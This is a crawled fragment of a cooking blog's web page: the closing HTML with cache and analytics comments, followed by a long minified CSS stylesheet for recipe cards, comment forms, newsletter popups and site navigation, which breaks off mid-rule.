integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 10:43:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 10:43:35 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/811f31b5ca3dc737c3490ffcbb4647bc.css -->

--- FILE ---
content_type: text/css
request_url: https://www.firsttimercook.com/wp-content/litespeed/ucss/811f31b5ca3dc737c3490ffcbb4647bc.css?ver=bc2a5
body_size: 8494
content:
:root{--comment-rating-star-color:#343434}.wprm-comment-ratings-container svg .wprm-star-full{fill:var(--comment-rating-star-color)}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:var(--comment-rating-star-color)}body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within span{outline:1px solid #4d90fe}.comment-form-wprm-rating{margin-bottom:20px;margin-top:5px;text-align:left}.comment-form-wprm-rating .wprm-rating-stars{display:inline-block;vertical-align:middle}fieldset.wprm-comment-ratings-container{background:0 0;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-comment-ratings-container legend{left:0;opacity:0;position:absolute}.wprm-recipe li:before,fieldset.wprm-comment-ratings-container br,fieldset.wprm-comment-ratings-container input:hover+span~span,img.wprm-comment-rating+br{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-comment-ratings-container span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-comment-ratings-container span svg{height:100%!important;width:100%!important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container input:hover+span{opacity:1}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating{display:block;margin:5px 0}.wprm-rating-star svg{display:inline;height:16px;margin:0;vertical-align:middle;width:16px}.wprm-recipe-container{outline:0}.wprm-recipe{overflow:hidden;zoom:1;clear:both;text-align:left}.wprm-recipe *,ol,ul{box-sizing:border-box}.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li,.wprm-recipe p{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe p{margin:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe h2,.wprm-recipe h3{clear:none;font-variant:normal;letter-spacing:normal;margin:0;padding:0;text-transform:none}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body:not(.wprm-print) .wprm-recipe p:first-letter{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;margin:inherit;padding:inherit}.wprm-screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.wprm-recipe-author-with-image{align-items:center;display:inline-flex}.wprm-recipe-author-with-image .wprm-recipe-author-image{line-height:0;margin-right:10px}.wprm-recipe-details-container-table{border:1px dotted #666;display:flex;margin:5px 0;padding:5px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{display:flex;flex:1;flex-direction:column;text-align:center}@media (min-width:451px){.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table{border-bottom:none!important;border-right:none!important;border-top:none!important}.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-left:none!important}}@media (max-width:450px){.wprm-recipe-details-container-table{border:0!important;display:block;margin:5px 0;padding:0}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none{display:flex;flex-wrap:wrap}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none .wprm-recipe-block-container-table{max-width:100%;min-width:120px}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{padding:5px}}.wprm-recipe-details-unit{font-size:.8em}@media only screen and (max-width:600px){.wprm-recipe-details-unit{font-size:1em}}.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:flex;flex-wrap:wrap;justify-content:space-between}.wprm-container-columns-spaced-middle.wprm-container-columns-spaced-middle{align-items:center}.wprm-container-columns-spaced-middle>*,.wprm-container-columns-spaced>*{flex:1}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter{margin-left:-8px;margin-right:-8px}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-left:8px!important;margin-right:8px!important}@media (max-width:450px){.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:block}.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-bottom:16px!important}}.wprm-container-float-right{float:right;margin:0 0 10px 10px;position:relative;text-align:center;z-index:1}@media only screen and (max-width:640px){.wprm-container-float-right{float:none;margin-left:0;margin-right:0}}.wprm-header-decoration-line,.wprm-icon-decoration-line,.wprm-recipe-header.wprm-header-has-actions{align-items:center;display:flex;flex-wrap:wrap}.wprm-header-decoration-line.wprm-align-left .wprm-decoration-line{margin-left:15px}.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:first-child{margin-right:15px}.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:last-child{margin-left:15px}.wprm-decoration-line{border-bottom:1px solid #000;flex:auto;height:1px}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-block-text-light{font-weight:300!important}.wprm-block-text-bold{font-weight:700!important}.wprm-block-text-uppercase,.wprm-block-text-uppercase-faded{text-transform:uppercase!important}.wprm-block-text-uppercase-faded{opacity:.7}.wprm-align-left{text-align:left}.wprm-align-center{text-align:center}.wprm-icon-shortcode .wprm-recipe-icon svg,.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-icon-shortcode{font-size:16px;height:16px}.wprm-icon-shortcode .wprm-recipe-icon svg{height:1em;margin-top:0;width:1em}.wprm-recipe-image img{display:block;margin:0 auto}@font-face{font-display:swap;font-family:Instacart;font-style:normal;font-weight:400;src:url(/wp-content/plugins/wp-recipe-maker/dist/fonts/instacart.woff2)format("woff2")}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;margin:5px 0;text-align:center;width:auto;border-style:solid;border-width:1px;padding:5px}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{height:1.1em;margin-top:-.15em!important;margin:0;vertical-align:middle;width:1.1em}.wprm-recipe-rating.wprm-recipe-rating-inline .wprm-recipe-rating-details{display:inline-block;margin-left:10px}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:.8em}.wprm-spacer{background:0 0!important;display:block!important;font-size:0;height:10px;line-height:0;width:100%}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image .aligncenter{display:table;margin-left:auto;margin-right:auto}.wp-block-image figure,body{margin:0}.wp-block-media-text{box-sizing:border-box;direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text>.wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text__media img{height:auto;max-width:unset;vertical-align:middle;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}img{border-style:none;vertical-align:top;height:auto;max-width:100%}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden;-webkit-transition:.35s;-moz-transition:.35s;transition:.35s}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}.popup-gallery:not(.photos-1){display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.popup-gallery.photos-3 li{width:33.33%}button::-moz-focus-inner{border:0}.widget_bttk_author_bio .image-holder img{vertical-align:top}.widget_bttk_author_bio .image-holder{margin:0 0 30px}.widget_bttk_author_bio .title-holder{margin:0 0 20px}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget_bttk_popular_post ul li,.widget_bttk_popular_post ul li .entry-header{overflow:hidden}.widget_bttk_popular_post ul li .entry-header .entry-title{margin:0}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.widget_bttk_social_links ul{margin:0-2px;overflow:hidden}.widget_bttk_social_links ul li{float:left;margin:0 0 4px}.widget_bttk_social_links ul li a{display:block;background:#111;color:#fff;text-align:center}.widget_bttk_image_text_widget ul li{position:relative}.comments-area ol,.site-header ul,.widget ul,.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%;box-sizing:border-box}h1{margin:.67em 0}a{background-color:#fff0;text-decoration:none;color:var(--primary-color);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}b,strong{font-weight:bolder}small{font-size:80%}button,input,select,textarea{font-family:inherit;margin:0}button,input{overflow:visible}select{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans', sans-serif;--secondary-font:'EB Garamond', serif;--font-color:#333333;--primary-color:#90BAB5;--primary-color-rgb:144, 186, 181}body,input{font-size:18px}body,button,input,select,textarea{color:var(--font-color);font-family:var(--primary-font)}body,input,select,textarea{line-height:1.75}h1,h2{margin-bottom:10px}h1,h2,h3,h4{clear:both}h1{font-size:2.72em;line-height:1.49}h2,h3,h4{font-size:2.17em;line-height:1.26}h3,h4{font-size:1.72em;margin:.65em 0}h4{font-size:1.39em;line-height:1.24}p{margin-bottom:1.5em}blockquote,em,i{font-style:italic}blockquote{display:block;font-size:1.22em;font-weight:700;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}*,:after,:before{box-sizing:inherit}body{background:#fff}ol,ul{margin:0 0 1.5em}ul{list-style:disc}ol{list-style:decimal}blockquote,figure{margin:1em 0}button,input[type=submit]{outline:0;border:0;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px;cursor:pointer;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.comment-form p.form-submit input[type=submit]:hover,button:active,button:hover,input[type=submit]:active,input[type=submit]:hover{background:var(--primary-color);color:#fff}input[type=search],input[type=text]{border:1px solid rgb(0 0 0/.1);width:100%;height:50px}input[type=search],input[type=text],select,textarea{color:#121212;border-radius:0;padding:10px 15px;font-size:.7778em}textarea{border:1px solid rgb(0 0 0/.1)}select{width:100%;height:50px}input[type=search]:focus,input[type=text]:focus,textarea:focus{color:#111}select{border:1px solid rgb(0 0 0/.1)}textarea{width:100%;height:150px}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a:hover{text-decoration:underline;color:var(--primary-color)}.post-navigation .nav-previous{float:left;width:50%}.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.comment-content:after,.comment-content:before,.container:after,.container:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before{content:"";display:table;table-layout:fixed}.comment-content:after,.container:after,.entry-content:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.widget-area .widget:last-child{margin-bottom:0}.widget select{max-width:100%;font-size:.7778em;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label,.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.comment-respond .comment-form p.comment-form-cookies-consent label:hover,.entry-content a{text-decoration:underline}.skip-link,.skip-link:hover,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgb(0 0 0/.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgb(0 0 0/.1);z-index:999;text-decoration:none;-webkit-transition:none;-moz-transition:none;transition:none}.skip-link:active,.skip-link:focus{top:50px}.entry-content p,figure.post-thumbnail{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}article .entry-footer,article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-footer>span,article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-footer>span::after,article .entry-meta>span::after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}.additional-post article .entry-meta>span:last-child:after,.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child::after,.widget_bttk_popular_post ul li .entry-header .cat-links a:last-child::after,article .entry-footer>span:last-child::after,article .entry-meta>span.category a:last-child::after,article .entry-meta>span:last-child::after{display:none}article .entry-footer>span a,article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-footer>span a:hover,article .entry-meta>span a:hover{color:var(--primary-color)}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a::after{content:"";background:rgb(0 0 0/.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.additional-post article .entry-meta>span.category a:hover,.additional-post article .entry-title a:hover,.post-navigation .nav-links a:hover .post-title,.widget ul li a:hover{color:var(--primary-color)}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.last-widget-sticky.rightsidebar .site-content>.container,.post-navigation .nav-links div[class*=nav-],.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:0;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.search-form .search-submit:active,.search-form .search-submit:focus,.search-form .search-submit:hover{background-color:var(--primary-color);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky .site-content .widget-area .widget:last-child{position:sticky;top:0}.post-navigation{border-top:1px solid rgb(0 0 0/.1);padding-top:60px;margin-top:60px}.post-navigation .nav-links:after,.post-navigation .nav-links:before{content:"";display:table}.post-navigation .nav-links:after{clear:both}.post-navigation .nav-links .nav-previous{flex-direction:row-reverse}.post-navigation .nav-links a{width:calc(100% - 90px)}.post-navigation .nav-links .nav-previous a{padding-left:20px;text-decoration:none}.post-navigation .nav-links .nav-next a{padding-right:20px;text-decoration:none}.post-navigation .nav-links a .meta-nav{position:relative;display:block;font-size:.6666em;text-transform:uppercase;color:#a5a8b2;letter-spacing:1px}.post-navigation .nav-links a .meta-nav svg{width:15px;margin-right:5px}.post-navigation .nav-links .nav-next a .meta-nav svg{margin-right:0;margin-left:5px}.post-navigation .nav-links a .post-title{font-size:.8888em;font-weight:600;color:#111;line-height:1.5em;display:block;margin-top:5px}.post-navigation .nav-links .post-img{background:#f5f5f5;width:90px;height:90px;overflow:hidden;margin:0}.post-navigation .nav-links .post-img img{width:100%;height:100%;object-fit:cover}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgb(0 0 0/.37);color:#fff;cursor:pointer;text-align:center;line-height:70px;border-radius:100%;z-index:999;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.back-to-top:hover{background:var(--primary-color)}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span a,.breadcrumb-wrapper span span{font-size:1em}.additional-post article .entry-meta>span.category a,.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper a:hover>span,.comment-metadata a{color:#999}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999;pointer-events:none}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post{margin-top:60px;border-top:1px solid rgb(0 0 0/.1);padding-top:40px}.additional-post .post-title{margin-top:0;margin-bottom:30px;font-size:1.22em;font-weight:700;font-family:var(--secondary-font)}.additional-post article{display:flex;flex:1;flex-wrap:wrap;border-bottom:1px solid rgb(0 0 0/.1);padding-bottom:25px;margin-bottom:25px;align-items:flex-start}.additional-post article:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.additional-post article .entry-header{width:calc(100% - 110px);display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;padding-right:30px}.additional-post article .entry-meta{width:100px;margin-top:0;flex-direction:column;align-items:flex-start}.additional-post article .entry-meta>span{font-size:.6666em}.additional-post article .entry-meta>span:after{display:block;margin:10px 0}.additional-post article .entry-meta>span.category a::after{background:0 0;width:auto;height:auto;content:",";margin-left:0;font-size:16px;line-height:1;margin-top:-5px;color:#999}.additional-post article .entry-title{margin-top:0;margin-bottom:0;font-size:1.1112em}.additional-post article .entry-meta+.entry-title{padding-left:30px;width:calc(100% - 160px)}.additional-post article .entry-title a{color:#121212;text-decoration:none}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comments-area{margin-top:50px;padding-top:50px;border-top:1px solid rgb(0 0 0/.1)}.comment-respond .comment-reply-title,.comments-area .comments-title{margin-top:0;margin-bottom:30px;font-size:1.22em;font-family:var(--secondary-font)}.comment-list .comment{border-top:1px solid rgb(0 0 0/.05);margin-top:20px;padding-top:20px}.comment-list>.comment:first-child{border-top:none;padding-top:0;margin-top:0}.comments-area .comment-body{position:relative;padding-left:70px}.comment-body img.avatar{position:absolute;top:5px;left:0;width:50px;height:50px;border-radius:100%;object-fit:cover}.comment-body b.fn{font-size:.888em;margin-bottom:0;display:block;color:#202020;font-weight:700}.comment-body .comment-metadata{font-size:.666em;color:#999;line-height:1.25em}.comment-metadata a:hover{color:#202020}.comment-body .reply .comment-reply-link{display:inline-block;text-align:center;position:relative;vertical-align:top;color:#202020;font-size:.7em;text-transform:uppercase;font-weight:700;letter-spacing:.8px;padding-left:25px}.comment-body .reply .comment-reply-link:hover,.comment-respond .comment-reply-title a:hover,.header-social ul li a:hover,.main-navigation ul li:hover>a,.site-footer .widget ul li a:hover{color:var(--primary-color)}.comment-body .reply .comment-reply-link:before{content:"";background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23202020"/></svg>');background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:2px;left:0}.comment-body .reply .comment-reply-link:hover:before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2390BAB5"/></svg>')}.comment-body .comment-content{font-size:.8888em;font-weight:400}.comment-body .comment-content p{margin-top:5px;margin-bottom:15px}.comments-area .comment-list+.comment-respond{margin-top:50px;padding-top:50px;border-top:1px solid rgb(0 0 0/.1)}.comment-respond .comment-reply-title small{font-size:50%;line-height:1.3;vertical-align:middle;display:inline-block;letter-spacing:.5px}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p.comment-form-comment{width:100%}.comment-respond .comment-form p.comment-form-author,.comment-respond .comment-form p.comment-form-email{width:31.5%;display:inline-block;margin-right:2%}.comment-respond .comment-form p.comment-form-url{width:31.5%;display:inline-block;margin-right:0}.comment-respond .comment-form p input,.comment-respond .comment-form p textarea{font-size:.7778em}.comment-respond .comment-form p.comment-form-cookies-consent{position:relative;width:100%}.comment-respond .comment-form p.comment-form-cookies-consent label{font-size:.8888em;line-height:1.65em;color:var(--font-color);padding-left:25px;position:relative;cursor:pointer;display:inline-block;width:auto}.comment-respond .comment-form p.comment-form-cookies-consent label::before{content:"";width:15px;height:15px;border:1px solid rgb(0 0 0/.3);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');background-repeat:no-repeat;background-size:0;background-position:center;position:absolute;top:6px;left:0;font-weight:400;text-align:center;line-height:14px;font-size:0;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]:checked+label::before{content:"";border-color:#121212;background-color:#121212;background-size:10px}.comment-form p.form-submit{margin-bottom:0;margin-top:0;width:100%}.comment-form p.form-submit input[type=submit]{background:#121212;border:0;padding:20px 35px}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.header-search .search-toggle:hover{cursor:pointer;color:var(--primary-color)}.header-search-wrap,.header-search-wrap .close,.header-search-wrap .close::after,.header-search-wrap .close::before{position:absolute;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.header-search-wrap{top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgb(0 0 0/.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative;cursor:pointer}.header-search-wrap .close:hover{background:0 0}.header-search-wrap .close::after,.header-search-wrap .close::before{content:"";background:#999;width:15px;height:1px;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .close:hover::after,.header-search-wrap .close:hover::before{background:red}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgb(255 255 255/.85);border-color:rgb(255 255 255/.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:#fff0;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 